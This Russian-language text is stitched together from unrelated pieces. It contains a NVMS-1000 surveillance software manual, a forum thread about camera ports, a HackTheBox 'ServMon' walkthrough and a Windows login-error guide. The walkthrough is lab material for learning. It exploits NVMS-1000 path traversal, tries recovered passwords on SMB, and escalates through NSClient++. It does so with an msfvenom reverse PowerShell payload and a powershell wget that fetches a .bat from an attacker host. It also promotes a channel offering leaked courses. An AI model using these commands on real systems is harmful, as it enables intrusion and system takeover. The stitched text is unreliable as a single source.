
Меню установка вкл. тревоги позволяет связать между собой датчики и камеры для включения просмотра или записи на камере при срабатывании датчика.

В процессе срабатывания датчика будут появляться привязанные к датчику изображения и записи.

Меню «Редактировать карту» раздела «Устроство»
На самом деле для редактирования и создания карт существует отдельный раздел «Карты» (фактически данное меню просто перебрасывает нас в работу с разделом «Карты»).
Позволяет создать интерактивную карту на плане помещения. Нажимаем «Создать новую карту» привязываем необходимое изображение нужной карты.

Далее открываем карту, слева увидим все наши устройства. Входим в меню «Создать ярлык».
“Редактировать карту»

Устанавливаем на карте ярлычки камер, датчиков и точек перехода.

Получаем карту с нанесенными на нее камерами и датчиками. Очень удобно переходить от одной камеры к другой на реальной карте помещения. А в случае настройки датчиков движения, тревога будет отображаться в режиме реального времени на карте вместе с видео.

Меню «Редактор гурппы камер» раздела «Утройство»
Позволяет объединять камеры в группы по какому либо признаку для удобства работы.

Здесь же можно изменить и дополнить информацию по группе.

Раздел «Запись и воспроизведение»
В меню “Запись и воспроизведение» можно просмотреть записи на локальных устройствах, на камерах и регистраторах.
«Проиграть запись»

Видеоплеер позволяет проигрывать записи со всех устройств подключенных к программе, настраивать воспроизведение моментов записи по времени и по событиям. Нажатие клавиши “Ctrl” с установленным на выделенную запись курсором мыши, позволяет при помощи колесика мыши масштабировать запись, выбирать более короткие фрагменты на выбранной шкале. Здесь же можно выбирать запись по календарю , по дням и месяцам, а также настраивать синхронное воспроизведение с разных камер или сопоставление по времени видео с разных источников.
«Архив записи»
Эта функция предназначена для копирования интересующей части архива с жесткого диска регистратора на компьютер. Здесь можно выбрать интересующую камеру на которой хранится требуемая запись. Выбрать временной промежуток и тип записи по расписанию, по датчику движения, по срабатыванию интеллектуальных датчиков и ручная запись.

Запись можно скачать на жесткий диск в формате .avi и .dat

Раздел «Группы и экраны»
Данный раздел уже встречался нам в самом начале, здесь можно разбить все устройства на группы по назначению.

Раздел «Конфигурация»
В разделе “Конфигурация» настраиваются основные базовые параметры работы с программой.

Папка и диск
Позволяет выбрать жесткий диск и папку для хранения скриншотов и частей архивов записей на компьютере.



«Старт системы и основные настройки»
Настройка старта и запуска программы. Быстрая смена пароля.

Базовая настройка портов и уровня безопасности при старте программы.

Можно также отключить проверку пароля при выходе из программы.

«Архив и восстановление»
Архив и восстановление повзоляют сохранить конфигурацию и настройки. Которые в случае сбоя можно загрузить из сохраненного на диске файла.


Раздел «Пользователи системы»
Настроить пользователей системы и добавить дополнительную информацию о пользователе позволяет раздел «Пользователи системы».

Здесь же настраиваются права пользователей системы и пароли.

Раздел «Карты»
Доступ к разделу «Карты» и к настройкам и созданию карт возможен из разных разделов программы. Большую часть работы с данным разделом был уже рассмотрен ранее в разделе «Устройство». Подчеркнем лишь, что раздел «Карты» позволяет создавать и настраивать интерактивные карты помещений для повышения удобства работы и повышения скорости реагирования на события.

«Просмотр»
Это основной раздел программы, благодаря которому и происходит просмотр видео на всех подсоединенных устройствах. Но к нему стоит приступать когда все разделы программы уже настроены.

В данном разделе можно просматривать камеры по группам и по областям, выбирать потоки воспроизведения. Область живого просмотра поддерживает до 36 одновременно выводимых на экран окон устройств. Нижнее меню с квадратиками от 1 до 36 позволяет менять количество окон видео на экране. Для добавления видео с камеры достаточно выбрать устройство и отметить свободное окно на экране.
В нижнем левом углу каждого окна при наведении курсора мыши можно увидеть панельку настроек камеры. По функционалу слева направо «Выключить изображение», «Стоп-кадр», «Включить запись», «PTZ управление», «Начать 3D увеличение», «Звонок устройству» (для устройств с микрофоном), «Настройка камеры», «Звук», «Увеличение» (имеется ввиду цифровое увеличение), «Полноэкранный просмотр».
В этом же разделе просмотр можно настроить функции «Живого просмотра»

А также настроить отображение тревоги на экране.

Полную инструкцию пользователя на английском языке можно посмотреть в меню быстрого доступа в правом верхнем углу программы в разделе «Help».

Скачать программу NVMS1000 и дополнения к ней можно по указанному ниже адресу или используя QR код.

-
fosterx
- Новичок
- Сообщения: 7
- Зарегистрирован: 17 июн 2018, 18:55
NVMS-1000 помогите пожалуйста!
Здравствуйте уважаемые.
Работаю в одной организации системным администратором и передали мне в обслуживание видеонаблюдение на базе NVMS-1000 с подключенными IP камерами LTV (конкретно какие это модели я еще не разобрался) все работает отлично. Купили еще 4 камеры и принесли мне с приказом подключить к NVMS-1000. Камеры 3 штуки модели ICF24IR-2 и одна камера модель AC-D3121IR1
Последняя подключилась без проблем, а вот первые три ICF24IR-2 не выводит изображение((( В настройки камеры захжу, там где настройки сети и порт сервера стоит 80 и никак не поменять его на 554. Хотя через веб интерфейс заходишь на саму камеру там порт указан 554. Пробовал и другие порты использовать ничего не выходит. Когда номер порта задаешь в самой камере то такой же порт не дает указать через NVMS-1000 А с камерой AC-D3121IR1все отлично порт стоит 554. Думаю проблема именно в этом?
Помогите пожалуйста, начальство душит(((
-
GenaSPB
- Модератор
- Сообщения: 11242
- Зарегистрирован: 20 апр 2010, 11:33
- Откуда: Санкт-Петербург
- Контактная информация:
Re: NVMS-1000 помогите пожалуйста!
Сообщение
GenaSPB » 17 июн 2018, 20:02
Не надо менять 80 на 554, это разные порты и сис Админ должен об этом знать. NVMS разве умеет сторонние камеры обрабатывать?
-
Tюрин ВВ
- Постоянный посетитель
- Сообщения: 67
- Зарегистрирован: 27 май 2018, 16:55
Re: NVMS-1000 помогите пожалуйста!
Сообщение
Tюрин ВВ » 17 июн 2018, 21:58
GenaSPB писал(а):NVMS разве умеет сторонние камеры обрабатывать?
Тут видимо надо смотреть на то: — А клоном каких именно брендов являются луисовские ШЗ камеры и существуют ли у исходных родителей еще какие-либо дочки.
-
GenaSPB
- Модератор
- Сообщения: 11242
- Зарегистрирован: 20 апр 2010, 11:33
- Откуда: Санкт-Петербург
- Контактная информация:
Re: NVMS-1000 помогите пожалуйста!
Сообщение
GenaSPB » 17 июн 2018, 22:02
Вот в этом как раз я немного теряюсь. Очень четкая наследственность от хика имеется, но тем не менее есть и серьезные отличия. Так-же мне выносит мозг и Новикам. Вроде и хик, но не совсем.
-
Tюрин ВВ
- Постоянный посетитель
- Сообщения: 67
- Зарегистрирован: 27 май 2018, 16:55
Re: NVMS-1000 помогите пожалуйста!
Сообщение
Tюрин ВВ » 17 июн 2018, 22:19
GenaSPB писал(а):Вот в этом как раз я немного теряюсь.
Ну лично я, ну что бы хоть как-то сориентироваться, первым делом пробиваю на вновь попавшую мне в руки ШЗ-у её мас=производитель, и в 99 случаях узнаю «родителя клона», ну а дальше — как повезет, просто как пример — хиковские клоны от рви, бест-дэвэеровские железяки — к родительской IVMS 4200 подключаются без каких либо проблем, а вот чистопородные хики и любые его клоны к «Рви-оператору» уже не подключаются.
-
VirtualLink
- Специалист
- Сообщения: 1846
- Зарегистрирован: 09 апр 2016, 12:38
Re: NVMS-1000 помогите пожалуйста!
Сообщение
VirtualLink » 17 июн 2018, 22:50
fosterx писал(а):Здравствуйте уважаемые.
Работаю в одной организации системным администратором и передали мне в обслуживание видеонаблюдение на базе NVMS-1000 с подключенными IP камерами LTV (конкретно какие это модели я еще не разобрался) все работает отлично. Купили еще 4 камеры и принесли мне с приказом подключить к NVMS-1000. Камеры 3 штуки модели ICF24IR-2 и одна камера модель AC-D3121IR1
Последняя подключилась без проблем, а вот первые три ICF24IR-2 не выводит изображение((( В настройки камеры захжу, там где настройки сети и порт сервера стоит 80 и никак не поменять его на 554. Хотя через веб интерфейс заходишь на саму камеру там порт указан 554. Пробовал и другие порты использовать ничего не выходит. Когда номер порта задаешь в самой камере то такой же порт не дает указать через NVMS-1000 А с камерой AC-D3121IR1все отлично порт стоит 554. Думаю проблема именно в этом?
Помогите пожалуйста, начальство душит(((
В поиске ICF24IR-2 дает сразу
http://altcam.ru/video/altcam-icf24ir-2.html» onclick=»window.open(this.href);return false;
а это по виду ПО longse или herospeed
Запускай ODM (Onvif Device Manager) вдруг админ не знает и смотри как видится камера!
Скорее всего у LTV есть разные версии NVMS-1000 и вдруг, что-от поменялось, но очень не верится в такое!
По рукам тому кто покупал камеры, а начальство видимо душила жаб, потому и протягивает руки дальше!
-
fosterx
- Новичок
- Сообщения: 7
- Зарегистрирован: 17 июн 2018, 18:55
Re: NVMS-1000 помогите пожалуйста!
Сообщение
fosterx » 18 июн 2018, 06:44
GenaSPB писал(а):Не надо менять 80 на 554, это разные порты и сис Админ должен об этом знать. NVMS разве умеет сторонние камеры обрабатывать?
так там указан http порт 80 и порт сервера 80
у всех других http порт 80 порт сервера 554
-
fosterx
- Новичок
- Сообщения: 7
- Зарегистрирован: 17 июн 2018, 18:55
Re: NVMS-1000 помогите пожалуйста!
Сообщение
fosterx » 20 июн 2018, 11:01
Установил CMS6.1.2.5 с сайта altcam
Начал добавлять камеры, камеры ICF24IR-2 и AC-D3121IR1 заработали без проблем
При добавлении камеры BEWARD (они и есть LTV) cms сразу слетает, решил поковырять камеры beward и при переключении видеоформата на mjpeg все успешно заработало но, видео стало тормозить и при установке cms на другом компьютере beward-овские камеры те что с потоком mjpeg не открываются(((( Получается нельзя использовать одновременно на двух компах. Что еще можно сделать с этими камерами и если заработало на mjpeg то и h.264 должен, и почему при h.264 слетает CMS (перезапускается) Обновление CMS до последней версии не помогло.
Посоветуйте пожалуйста
-
greenkpz
- Специалист
- Сообщения: 142
- Зарегистрирован: 17 фев 2015, 12:44
- Откуда: Москва, МО
Re: NVMS-1000 помогите пожалуйста!
Сообщение
greenkpz » 20 июн 2018, 12:34
fosterx так у вас бевард или лтв?
вы уж определитесь…
как правило, для разнобрендовых камер ставят универсальный софт — бесплатный от iss, например.
-
fosterx
- Новичок
- Сообщения: 7
- Зарегистрирован: 17 июн 2018, 18:55
Re: NVMS-1000 помогите пожалуйста!
Сообщение
fosterx » 20 июн 2018, 13:37
На камерах надпись LTV красными буквами, а в интерфейсе beward
-
greenkpz
- Специалист
- Сообщения: 142
- Зарегистрирован: 17 фев 2015, 12:44
- Откуда: Москва, МО
Re: NVMS-1000 помогите пожалуйста!
Сообщение
greenkpz » 20 июн 2018, 14:27
так не бывает… разве что самосбор какой…
что написано на камере? модель? фото есть?
-
GenaSPB
- Модератор
- Сообщения: 11242
- Зарегистрирован: 20 апр 2010, 11:33
- Откуда: Санкт-Петербург
- Контактная информация:
Re: NVMS-1000 помогите пожалуйста!
Сообщение
GenaSPB » 20 июн 2018, 18:13
А собственно зачем все камеры пихать в софт? В nvr их добавить по onvif, и дальше уже смотреть в Софье поток с nvr. Или у вас все пишется на комп средствами nvms?
Вернуться в «IP видеонаблюдение»
Перейти
- Правила форума
- Если не зайти на форум
- Видеонаблюдение
- ↳ Общие вопросы по видеонаблюдению
- ↳ IP видеонаблюдение
- ↳ Аналоговые системы видеонаблюдения
- ↳ HD видеонаблюдение по коаксиальному кабелю (HD-SDI, AHD, HD-CVI и т.п.)
- ↳ FAQ. Основы видеонаблюдения.
- Оборудование из Китая (ebay, aliexpress, taobao, 409shop и т.п.)
- ↳ Помогите выбрать
- ↳ Оборудование из Китая — общие вопросы
- ↳ Восстановление и настройка
- ↳ Обзоры оборудования
- ↳ Отправка, доставка, гарантия, возврат
- Охранные и пожарные сигнализации, контроль доступа и прочие системы безопасности
- ↳ Охранные и пожарные сигнализации, пожаротушение и т.п.
- ↳ Контроль доступа, домофоны, учет рабочего времени.
- ↳ Турникеты, шлагбаумы, автоматические ворота.
- ↳ Монтаж
- ↳ Инструкции и нормативные документы.
- Все остальное
- ↳ Работа
- ↳ Предложения и запросы
- ↳ Курилка
Время на прочтение3 мин
Количество просмотров3.9K

Продолжаю публикацию решений отправленных на дорешивание машин с площадки HackTheBox.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ.
Организационная информация
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
Данная машина имеет IP адрес 10.10.10.184, который я добавляю в /etc/hosts.
10.10.10.184 servmon.htbПервым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 500 пакетов в секунду.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.184 --rate=500На хосте открыто много портов. Теперь просканируем их с помощью nmap, чтобы отфильтровать и выбрать нужные.
nmap servmon.htb -p21,80,49667,49669,22,139,49668,8443,49670,6699,6063,49666,5666,5040,7680,49664,49665,445,135Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
nmap -A servmon.htb -p21,80,22,139,8443,6699,6063,5666,5040,7680,445,135
Как видно из скана nmap, есть возможность работы с FTP сервером от имени anonymous. Заходим и осматриваемся.

Есть два файла, давайте их скачаем и посмотрим.


USER
Таким образом мы видим список задач (часть из них не выполнена), а также знаем, что файл с паролем на рабочем столе. Теперь заглянем на веб.

Давайте глянем эксплоиты для NVMS.

И мы находим именно для NVMS 1000. Узнаем о чем он.

То есть мы можем читать файлы в системе при обращении по HTTP 1.1. Давайте проверим.

Все работает. Мы знаем, где лежит пароль. Просмотрим.

И получаем несколько паролей. Так у нас есть несколько служб, где мы можем перебрать пары логин: пароль. Я это сделал на smb с помощью CrackMapExec.

Подключимся по SSH и получим флаг пользователя.
ROOT
Осматривая сервисы, предоставленные nmap, на 8443 порте работает NSClient.

И для него тоже находим эксплоит.

Таким образом, локальные пользователи с низкими привилегиями могут читать пароль веб-администратора в открытом виде из файла конфигурации.
Поскольку служба NSClient++ работает как система, то пользователь с низким уровнем привилегий может получить повышение привилегий.
Первым делом нужно получить пароль веб администратора.
type "c:\program files\nsclient++\nsclient.ini"
Мы видим разрешенный хост — localhost. Давайте прокинем порт SHH.
ssh -L 8444:127.0.0.1:8443 nadine@servmon.htb
Для данной уязвимости, чтобы не выполнять все действия вручную, я использовал автоматизированный RCE эксплоит.
Сначала сгенерируем нагрузку, которую мы выполним для обратного подключения и запускаем листенер.
msfvenom -p cmd/windows/reverse_powershell lhost=10.10.15.60 lport=4321 > ./1.bat
Теперь на удаленном хосте скачиваем с локальной машины данный bat файл.
powershell -c "wget http://10.10.15.60:88/1.bat -O C:\Temp\a.bat"Когда все готово, запускаем эксплоит (то ли нестабилен эксплоит, то ли машина, но удачно выполнен только с третьего раза).

И в метасплоит наблюдаем успешное создание сессии.

Мы с правами system на данной машине!
Вы можете присоединиться к нам в Telegram. Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
Среди прочих проблем со входом в Windows 11/10 можно отметить следующую: пользователь включает компьютер или ноутбук и после загрузки сразу видит сообщение: «Неправильное имя пользователя или пароль. Попробуйте ещё раз», то же самое происходит при каждой перезагрузке. При этом повторный ввод пароля вручную срабатывает и вход в систему выполняется (если это не так и вход невозможен вообще, то смотрим как сбросить пароль Windows 10). Второй частый симптом — в левом нижнем углу экрана при этом дублируется имя пользователя.
В этой инструкции подробно о том, почему так происходит, как исправить проблему и сделать так, чтобы при включении или перезагрузке на экране не было сообщений о том, что были введены неправильное имя или пароль.
- Решение проблемы
- Видео инструкция
Почему каждый раз при включении появляется окно «Неправильное имя пользователя или пароль. Попробуйте ещё раз» и решение

Повторюсь: всё, что описывается далее верно только в сценарии, когда после появления сообщения вы вручную вводите ваш пароль, он подходит и вы успешно входите в систему — то есть вы знаете правильный пароль.
Рассматриваемая ситуация возникает, когда пользователь с помощью системных настроек, а иногда — сторонними программами пробовал отключить запрос пароля при входе в систему. Что именно происходит (в случае ручного отключения):
- Пользователь открывает окно Win+R — netplwiz или Win+R — control userpasswords2
- Снимает отметку «Требовать ввод имени пользователя и пароля».
- Вводит пароль и подтверждение пароля (а иногда и меняет имя пользователя).
- На 3-м шаге правильной ввода никак не проверяется: достаточно ввести любой пароль, главное, чтобы он совпадал и в основном поле, и в поле подтверждения.
- При следующем входе в систему производится попытка входа по паролю, который вы задали и, если вы ошиблись на 3-м шаге: не та раскладка, включён Caps Lock, ввели ПИН-код вместо пароля учётной записи (а это разные вещи), вы получите сообщение «Неправильное имя пользователя или пароль», а также — дубль учетной записи на экране входа.
- После этого, когда вы вводите пароль вручную, ошибок уже нет и вход производится успешно.
Исходя из природы проблемы, решение будет следующим:
- Нажмите клавиши Win+R на клавиатуре (Win — клавиша с эмблемой Windows), введите netplwiz и нажмите Enter.
- Если отметка «Требовать ввод имени пользователя и пароля» отключена, установите отметку и нажмите «Применить». Уже это действие сделает так, что сообщений о неправильном пароле появляться не будет, но останется необходимость ручного ввода пароля.
